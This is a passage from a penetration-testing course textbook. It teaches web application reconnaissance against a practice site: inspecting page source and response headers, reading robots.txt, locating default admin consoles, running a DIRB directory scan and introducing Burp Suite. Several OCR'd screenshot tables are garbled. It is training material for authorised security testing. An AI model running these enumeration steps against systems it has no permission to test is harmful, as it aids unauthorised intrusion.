

*Figure 1: Using Developer Tools to Inspect JavaScript Sources* 

We can see that the application running on www.megacorpone.com uses jQuery<sup>238</sup> version 1.11.0, a common JavaScript library. In this case, the developer minified<sup>239</sup> the code, making it more compact and conserving resources but making it somewhat difficult to read. Fortunately, we can "prettify" code within Firefox by clicking on the *Pretty print source* button with the double curly braces:

<sup>238 (</sup>jQuery, 2019), https://jquery.com/

<sup>239 (</sup>Wikipedia, 2019), https://en.wikipedia.org/wiki/Minification\_(programming)



| $\overline{\mathbf{v}}$                       | ○ Inspecto □ Conso! ○ Debugge {} Style Edito ⑥ Performano 电 Memor ミ Networl 8 Storage ◎ Cookie Edito ロ『同 日 ⑧ ロ □ |                |                        |                                                                                                    |                  |               |                      |   |
|-----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------|------------------------|----------------------------------------------------------------------------------------------------|------------------|---------------|----------------------|---|
| Sources                                       | Outline                                                                                                    | $\blacksquare$ | jquery.min.js $\times$ |                                                                                                    | $\triangleright$ |               |                      |   |
| ▼ @ www.megacorpone.com                       |                                                                                                    |                |                        | $1/$ *! jQuery v1.11.0   (c) 2005, 2014 jQuery Fo $\blacktriangledown$ Watch expressions<br>2   !function(a,b){"object"==typeof module&&"obje |                  |               |                      | e |
| $\Box$ (index)                                |                                                                                                    |                |                        | 3 } } function S(a, b, c) {if(n.acceptData(a)) {var d                                                                                         |                  |               | Add watch expression |   |
| $\overline{\phantom{a}}$ assets/js            |                                                                                                    |                |                        | $4$ }, a, b, arguments. length>1) }, show: function() {re                                                                                     |                  | ▼ Breakpoints |                      |   |
| Js bootstrap.min.js                           |                                                                                                    |                |                        |                                                                                                    |                  |               | No breakpoints       |   |
| Js jquery.hoverdir.js                         |                                                                                                    |                |                        |                                                                                                    |                  |               |                      |   |
|                                               | Js jquery.hoverex.min.js                                                                                         |                |                        |                                                                                                    |                  |               |                      |   |
|                                               | Js jquery.isotope.min.js                                                                                         |                |                        |                                                                                                    |                  |               |                      |   |
|                                               | Js jquery.prettyPhoto.js                                                                                         |                |                        |                                                                                                    |                  |               |                      |   |
| Js retina-1.1.0.js                            |                                                                                                    |                |                        |                                                                                                    |                  |               |                      |   |
| $\triangledown$ $\otimes$ ajax.googleapis.com |                                                                                                    |                |                        |                                                                                                    |                  |               |                      |   |
| $P = 1 - 1 - 1111 - 11 - 11 - 111 - 111 - 11$ |                                                                                                    |                |                        |                                                                                                    |                  |               |                      |   |

*Figure 2: Pretty Print Source* 

After clicking the icon, Firefox will display the code in a format that is easier to read and follow:



*Figure 3: Viewing Prettified Source in Firefox* 

We can also use the *Inspector* tool to drill down into specific page content. Let's use Inspector to examine the *email input* element from the "Contact" page by right-clicking the email address field on the page and selecting *Inspect Element* or using the shortcut **Page Up**.







This will open the Inspector tool and highlight the HTML for the element we right-clicked on.



|              | Contact Us - MegaCorp One X                                                                                                    | $\pm$   |                                                                    |                           |             |                             |                 |                                       |                |            |                    |                                |
|--------------|----------------------------------------------------------------------------------------------------|---------|--------------------------------------------------------------------|---------------------------|-------------|-----------------------------|-----------------|---------------------------------------|----------------|------------|--------------------|--------------------------------|
| $\leftarrow$ | G<br>俞                                                                                                    | $\odot$ | www.megacorpone.com/contact.html                                   |                           |             |                             | 圓               | … ◙ ☆                                 |                | Ⅲ 图        | burp               |                                |
|              | XX Most Visited C Getting Started C Kali Linux C Kali Training C Kali Tools C Kali Docs C Kali Forums C NetHunter                       |         |                                                                    |                           |             |                             |                 |                                       |                |            |                    | $\gg$                          |
|              | <b>MegaCorp One</b>                                                                                                    |         |                                                                    |                           | <b>HOME</b> | <b>ABOUT</b>                | <b>CONTACT</b>  | <b>SUPPORT</b>                        | <b>CAREERS</b> |            | <b>LOG IN</b>      |                                |
|              | <b>Just Get In Touch!</b>                                                                                                    |         |                                                                    |                           |             |                             |                 |                                       |                |            |                    |                                |
|              | MegaCorp One                                                                                                    |         |                                                                    |                           |             |                             |                 |                                       |                |            |                    |                                |
|              | <b>Your Name</b>                                                                                                    |         |                                                                    |                           |             |                             |                 |                                       |                |            |                    |                                |
|              |                                                                                                    |         |                                                                    |                           |             |                             |                 |                                       |                |            |                    |                                |
| $\Box$       | <b>Email address</b><br>○ Inspector □ Console ○ Debugger {} Style Editor © Performance 4 R Memory F Network 8 Storage (2) Cookie Editor |         |                                                                    |                           |             |                             |                 |                                       |                | ⊣ - ㅂ 리 스  | $\Box$             | <b>母 ×</b>                     |
| $^{+}$       |                                                                                                    |         |                                                                    | $1 of 2 \, \alpha$ submit |             | $\boldsymbol{\Omega}$<br>iš | <b>Rules</b>    | Computed                              | Lavout         | Animations |                    | Fonts                          |
|              | SHOPPIES L. DEL IN TUBERTS/HOP<br><div class="hline"></div>                                                                             |         |                                                                    |                           |             |                             | ▽ Filter Styles |                                       |                |            | $^{+}$             | $F_{\Gamma_{\Gamma_{1}}}$ .cls |
|              | <p>MegaCorp One</p>                                                                                                    |         |                                                                    |                           |             |                             | Pseudo-elements |                                       |                |            |                    |                                |
|              | $\blacktriangledown$ <form role="form"><br/>v<div class="form-group"></div></form>                                                      |         |                                                                    |                           |             |                             | This Element    |                                       |                |            |                    |                                |
|              | <label for="InputNamel">Your Name</label>                                                                                               |         |                                                                    |                           |             |                             | element - {     |                                       |                |            |                    | inline                         |
|              | $\langle$ /div>                                                                                                    |         | <input class="form-control" id="exampleInputEmail1" type="email"/> |                           |             |                             |                 |                                       |                |            |                    |                                |
|              | > <div class="form-group">[]</div>                                                                                                    |         |                                                                    |                           |             |                             |                 | .form-control 白 {<br>display: block:  |                |            | bootstrap.css:1691 |                                |
|              | > <div class="form-group">[]</div><br>> <div class="form-group">(m)</div>                                                               |         |                                                                    |                           |             |                             |                 | width: 100%;                          |                |            |                    |                                |
|              | chutton class="htn htn.theme" tyne="suhmit">Submite/hutton>                                                                             |         |                                                                    |                           |             |                             |                 | height: 34px;<br>$padding:$ 6px 12px; |                |            |                    |                                |
|              | $\langle b \rangle$ div.row > div.col-lg-8 > form > div.form-group > input#exampleInputEmail1.form-control >                            |         |                                                                    |                           |             |                             |                 | font-size: 14px;                      |                |            |                    |                                |

*Figure 5: Using the Inspector Tool* 

This tool is especially useful for quickly finding hidden form fields in the HTML source.

**|**

# *9.2.3 Viewing Response Headers*

We can also search server responses for additional information. There are two types of tools we can use to accomplish this task. The first type of tool is a proxy, which intercepts requests and responses between a client and a webserver. We will explore proxies later in this module, but first we will explore the *Network* tool, launched from the Firefox *Web Developer* menu, to view HTTP requests and responses. This tool shows network activity that occurs after it launches, so we must refresh the page to see traffic.



|                        | MegaCorp One - Nanotechne X |                    | $\pm$ |                                                                                                    |       |             |                                         |                |                                     |                      |                   |               |            |
|------------------------|-----------------------------|--------------------|-------|----------------------------------------------------------------------------------------------------|-------|-------------|-----------------------------------------|----------------|-------------------------------------|----------------------|-------------------|---------------|------------|
|                        | G<br>一命                     |                    |       | 1 www.megacorpone.com                                                                                                 |       |             |                                         | 0.0.0          | $\triangledown$<br>☆                | $\mathbb{I}$         | $\Box$            |               |            |
|                        |                             |                    |       | XX Most Visited & Getting Started & Kali Linux & Kali Training & Kali Tools & Kali Docs & Kali Forums & NetHunter     |       |             |                                         |                |                                     |                      |                   |               | $\gg$      |
|                        | <b>MegaCorp One</b>         |                    |       |                                                                                                    |       | <b>HOME</b> | <b>ABOUT</b>                            | <b>CONTACT</b> | <b>SUPPORT</b>                      | <b>CAREERS</b>       |                   | <b>LOG IN</b> |            |
|                        |                             |                    |       |                                                                                                    |       |             |                                         |                |                                     |                      |                   |               |            |
|                        |                             |                    |       |                                                                                                    |       |             | Envisioning a new future.               |                |                                     |                      |                   |               |            |
|                        |                             |                    |       |                                                                                                    |       |             |                                         |                |                                     |                      |                   |               |            |
|                        |                             |                    |       |                                                                                                    |       |             | <b>MEGACORP ONE</b>                     |                |                                     |                      |                   |               |            |
|                        |                             |                    |       | ☆ Inspector □ Console ○ Debugger {} Style Editor ⑥ Performance ① Memory ミ Network 旨 Storage ◎ Cookie Editor 日 □ 目 @ □ |       |             |                                         |                |                                     |                      |                   |               | <b>母 ×</b> |
| ⊡<br>侕<br>$\mathbf{L}$ | All I                       |                    |       | HTML CSS JS XHR Fonts Images Media WS Other Persist Logs                                                              |       |             |                                         | Disable cache  |                                     |                      |                   |               |            |
| ▽ Filter URLs          |                             |                    | 回     |                                                                                                    |       |             |                                         |                |                                     |                      |                   |               |            |
| Stat                   | Method                      |                    | File  | Domain                                                                                                    | Cause | Type        | Transferr                               | Size           | 0 <sub>ms</sub>                     | 639 ms               | 1.28 <sub>s</sub> |               | 1.92s      |
| 200                    | GET                         |                    |       | www.megacdocument html                                                                                                |       |             | 12.50 KB                                | 12.23 KB       | $\blacksquare$ $\rightarrow$ 148 ms |                      |                   |               |            |
| 200                    | GET                         | bootstrap.css      |       | www.megac stylesheet css                                                                                              |       |             | 118.65 KB                               | 118.38 KB      |                                     | $\rightarrow$ 232 ms |                   |               |            |
| 200                    | GET                         | style.css          |       | Www.megac stylesheet css                                                                                              |       |             | 8.96 KB                                 | 8.69 KB        |                                     | $\rightarrow$ 140 ms |                   |               |            |
| 200                    | <b>GET</b>                  |                    |       | font-awesome.min.c / www.megac stylesheet css                                                                         |       |             | 17.63 KB                                | 17.36 KB       |                                     | $\rightarrow$ 149 ms |                   |               |            |
| 200                    | GET                         | bootstrap.min.js   |       | www.megac script                                                                                                    |       | js          | 28.71 KB                                | 28.43 KB       |                                     | $\rightarrow$ 153 ms |                   |               |            |
| 200                    | <b>GET</b>                  | retina-1.1.0.js    |       | Www.megac script                                                                                                    |       | is.         | 4.18 KB                                 | 3.90 KB        |                                     | $\rightarrow$ 217 ms |                   |               |            |
| 200                    | GET                         | jquery.hoverdir.js |       | www.megac script                                                                                                    |       | is          | 5.47 KB                                 | 5.18 KB        |                                     | $\rightarrow$ 205 ms |                   |               |            |
| $\mathfrak{C}$         | 22 requests                 |                    |       | 930.57 KB / 935.22 KB transferred Finish: 1.59 s                                                                      |       |             | DOMContentLoaded: 930 ms   load: 1.60 s |                |                                     |                      |                   |               |            |

*Figure 6: Using the Network Tool to View Requests* 

We can click on a request to get more details about it, in this case the response headers:



|                   | MegaCorp One - Nanotechne X | $\pm$                                                                                                    |      |                    |                   |                  |                                                                    |                       |                 |               |                                                     |          |                    |       |
|-------------------|-----------------------------|----------------------------------------------------------------------------------------------------|------|--------------------|-------------------|------------------|--------------------------------------------------------------------|-----------------------|-----------------|---------------|-----------------------------------------------------|----------|--------------------|-------|
| $\leftarrow$      | G                           | 1 www.megacorpone.com                                                                                                    |      |                    |                   |                  |                                                                    | $\cdots$ $\heartsuit$ | ☆               | 业             | $\mathbb{I}$ $\mathbb{I}$ $\mathbb{I}$ $\mathbb{I}$ |          |                    | Ξ     |
|                   |                             | ☆ Most Visited ● Getting Started ◆ Kali Linux ◆ Kali Training ◆ Kali Tools ◆ Kali Docs ◆ Kali Forums ◆ NetHunter                                                          |      |                    |                   |                  |                                                                    |                       |                 |               |                                                     |          |                    | $\gg$ |
|                   |                             | <b>MegaCorp One</b>                                                                                                    |      | <b>HOME</b>        |                   | <b>ABOUT</b>     | <b>CONTACT</b>                                                     | <b>SUPPORT</b>        | <b>CAREERS</b>  | <b>LOG IN</b> |                                                     |          |                    |       |
| ⊡<br>$\mathsf{L}$ | 侕                           | Consider Difference C Debugger {} Style Editor C Performance R Memory E Network 8 Storage C Cookie Editor<br>All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs |      |                    |                   |                  |                                                                    |                       | □ Disable cache | $\Box$        |                                                     | မှု ⊗း ⊔ |                    | 田 ×   |
|                   | ▽ Filter URLs               | 冋                                                                                                    |      |                    |                   |                  |                                                                    |                       |                 |               |                                                     |          |                    |       |
| Stat              | Method                      | Cause<br>Fil<br>Dc                                                                                                    | Type |                    | <b>Headers</b>    |                  | Cookies                                                            | Params                | Response        | Timings       |                                                     |          | <b>Stack Trace</b> |       |
| 200               | <b>GET</b>                  | Mw document html                                                                                                    |      | 3.1                |                   |                  | Request URL: http://www.megacorpone.com/                           |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | boots / w stylesheet css                                                                                                    |      | 18                 |                   |                  | Request method: GET                                                |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | style / w stylesheet css                                                                                                    |      | 2.                 |                   |                  | Remote address: 38.100.193.76:80                                   |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | font- / w stylesheet css                                                                                                    |      | 4.                 |                   |                  | Status code: $\bullet$ 200 OK $\circled{?}$ Edit and Resend        |                       |                 | Raw headers   |                                                     |          |                    |       |
| 200               | GET                         | boots W script                                                                                                    | js   | 7.                 | Version: HTTP/1.1 |                  |                                                                    |                       |                 |               |                                                     |          |                    |       |
| 200               | <b>GET</b>                  | retina / w script                                                                                                    | js   | 1.1                |                   | ₹ Filter headers |                                                                    |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | jquer / w script                                                                                                    | js   | 2.                 |                   |                  | Response headers (340 B)                                           |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | jquer / w script                                                                                                    | js   | 1.                 |                   |                  | <b>2</b> Accept-Ranges: bytes                                      |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | jquer W script                                                                                                    | js   | 6.                 |                   |                  | © Connection: Keep-Alive                                           |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | jquer ∕ w script                                                                                                    | is   | 5.                 |                   |                  | © Content-Encoding: gzip                                           |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | custo / w script                                                                                                    | is   | 59                 |                   |                  | © Content-Length: 3729                                             |                       |                 |               |                                                     |          |                    |       |
| 200               | <b>GET</b>                  | jquer $\bigcap$ aj script                                                                                                    | is   | 33                 |                   |                  | © Content-Type: text/html                                          |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | pretty / w stylesheet css                                                                                                    |      | 3.                 |                   |                  | 2 Date: Wed, 29 May 2019 14:49:35 GMT                              |                       |                 |               |                                                     |          |                    |       |
| 200               | <b>GET</b>                  | hover / w stylesheet css                                                                                                    |      | 4.                 |                   |                  | ETag: "252b3-30e7-58912d0c01269"<br>Keep-Alive: timeout=5, max=100 |                       |                 |               |                                                     |          |                    |       |
| 200               | GET                         | css?fa • fo stylesheet css                                                                                                    |      | 87                 |                   |                  | Last-Modified: Fri, 17 May 2019 10:26:28 GMT                       |                       |                 |               |                                                     |          |                    |       |
| أممت<br>C         | 22 requests                 | 930.57 KB / 627.68 KB transferred                                                                                                    |      | $\circ$ .<br>Finis |                   |                  | Server: Apache/2.2.22 (Ubuntu)                                     |                       |                 |               |                                                     |          |                    |       |

*Figure 7: Viewing Response Headers in the Network Tool* 

The "Server" header displayed above will often reveal at least the name of the web server software. In many default configurations, it also reveals the version number.

Headers that start with "X-" are non-standard HTTP headers.<sup>240</sup> The names or values often reveal additional information about the technology stack used by the application. Some examples of non-standard headers include *X-Powered-By*, *x-amz-cf-id*, and *X-Aspnet-Version*. Further research into these names could reveal additional information, such as the "x-amz-cf-id" header, which indicates the application uses Amazon CloudFront.

# *9.2.4 Inspecting Sitemaps*  **|**

Web applications can include sitemap files to help search engine bots crawl and index their sites. These files also include directives of which URLs *not* to crawl. These are usually sensitive pages or administrative consoles–exactly the sort of pages we are interested in.

The two most common sitemap filenames are robots.txt and sitemap.xml.

For example, we can retrieve the robots.txt file from www.google.com with **curl**:

```
kali@kali:~$ curl https://www.google.com/robots.txt
User-agent: *
```
<sup>240 (</sup>Mozilla, 2019), https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers


Disallow: /search Allow: /search/about Allow: /search/static Allow: /search/howsearchworks Disallow: /sdch Disallow: /groups Disallow: /index.html? Disallow: /? Allow: /?hl= ...



*Allow* and *Disallow* are directives for web crawlers indicating pages or directories that "polite" web crawlers may or may not access, respectively. Although the listed pages and directories in most cases may not be interesting and some may even be invalid, sitemap files should not be overlooked as they may contain clues about the website layout or other interesting information.

## *9.2.5 Locating Administration Consoles*

Web servers often ship with remote administration web applications, or consoles, which are accessible via a particular URL and often listening on a specific TCP port.

Two common examples are the *manager*<sup>241</sup> application for *Tomcat* and *phpMyAdmin*<sup>242</sup> for MySQL hosted at /manager/html and /phpmyadmin respectively.

While these consoles can be restricted to local access or may be hosted on custom TCP ports, we often find them externally exposed by default configurations. Regardless, as penetration testers we should check the default console locations, identified in the application server software documentation. In the following section, we will also demonstrate tools that can be used to automate the search for these consoles and in a later section we will demonstrate exploitation techniques.

# 9.3 Web Application Assessment Tools

Once we have thoroughly explored a web application manually, we should consider using web application assessment tools to enumerate more information about the target.

There are a variety of tools that can aid in discovering and exploiting web application **|**vulnerabilities, many of which come pre-installed in Kali. In this section, we will explore some of these tools including a few simple browser extensions and in a later section we will shift our focus to manual vulnerability enumeration and exploitation.

<sup>241 (</sup>Apache Software Foundation, 2019), https://tomcat.apache.org/tomcat-7.0-doc/manager-howto.html

<sup>242 (</sup>phpMyAdmin, 2019), https://www.phpmyadmin.net/



*Automated tools can increase our productivity as penetration testers, but we must also understand manual exploitation techniques since tools will not always be available in every situation and manual techniques offer greater flexibility and customization. Remember, tools and automation make our job easier. They don't do the job for us.* 

## *9.3.1 DIRB*

*DIRB*243 is a web content scanner that uses a wordlist to find directories and pages by issuing requests to the server. DIRB can identify valid web pages on a web server even if the main index page is missing.

By default, DIRB will identify interesting directories on the server but it can also be customized to search for specific directories, use custom dictionaries, set a custom cookie or header on each request, and much more.

Let's run DIRB on www.megacorpone.com. We will supply several arguments: the URL to scan, **-r** to scan non-recursively, and **-z 10** to add a 10 millisecond delay to each request:

```
megacorpone.com/ ----<br>bbout (CODE:200|SIZE:121<br>dmin (CODE:403|SIZE:292<br>corpone.com/assets/<br>contact (CODE:200|SIZE:7<br>ndex (CODE:200|SIZE:125
kali@kali:~$ dirb http://www.megacorpone.com -r -z 10
... 
URL_BASE: http://www.megacorpone.com/ 
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt 
OPTION: Not Recursive 
SPEED_DELAY: 10 milliseconds 
----------------- 
GENERATED WORDS: 4612 
---- Scanning URL: http://www.megacorpone.com/ ----
+ http://www.megacorpone.com/about (CODE:200|SIZE:12180) 
+ http://www.megacorpone.com/admin (CODE:403|SIZE:292) 
==> DIRECTORY: http://www.megacorpone.com/assets/ 
+ http://www.megacorpone.com/contact (CODE:200|SIZE:7721) 
|+ http://www.megacorpone.com/index (CODE:200|SIZE:12519) 
+ http://www.megacorpone.com/index.html (CODE:200|SIZE:12519) 
+ http://www.megacorpone.com/jobs (CODE:200|SIZE:11359) 
==> DIRECTORY: http://www.megacorpone.com/old-site/ 
+ http://www.megacorpone.com/robots (CODE:200|SIZE:23) 
+ http://www.megacorpone.com/robots.txt (CODE:200|SIZE:23) 
+ http://www.megacorpone.com/server-status (CODE:403|SIZE:300) 
----------------- 
END_TIME: Wed Jun 5 11:03:05 2019 
DOWNLOADED: 4612 - FOUND: 9
                         Listing 279 - Running dirb against www.megacorpone.com.
```
243 (DIRB), http://dirb.sourceforge.net/about.html



According to the output in Listing 279, DIRB made 4,612 requests and reported the URL, status code, and size of nine distinct resources. By default, the tool will recurse into newly-discovered directories, but in this case, our non-recursive (**-r**) scan simply reports directories without descending into them. Obviously, we could begin with a non-recursive scan against a large target and recursively search interesting directories, or begin with a full recursive scan depending on our needs.

*DirBuster is a Java application similar to DIRB that offers multi-threading and a GUI-based interface.* 

# *9.3.2 Burp Suite*

*Burp Suite*244 is a GUI-based collection of tools geared towards web application security testing, arguably best-known as a powerful proxy tool. While the free Community Edition mainly contains tools used in manual testing, the commercial versions include additional features, including a formidable web application vulnerability scanner. Burp Suite has an extensive feature list and is worth investigation, but we will only explore a few basic functions in this section. Please note that while Burp Suite Professional is prohibited during the OSCP exam, it is also not necessary.

Let's start Burp Suite. We can find it in Kali under Applications > 03 Web Application Analysis > burpsuite.

<sup>244 (</sup>PortSwigger, 2019), https://portswigger.net/burp



